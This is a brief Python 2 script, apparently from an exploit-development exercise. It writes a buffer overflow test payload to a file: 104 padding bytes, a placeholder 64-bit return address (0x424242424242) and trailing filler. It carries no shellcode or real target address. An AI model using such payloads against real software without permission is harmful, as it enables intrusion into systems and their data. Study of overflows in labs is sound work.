 #!/usr/bin/python
from struct import *
codigo = "" + "A" * 104 + pack("<Q", 0x424242424242) + "C" * 290
fichero = open("payload2.txt", "w")
fichero.write(codigo)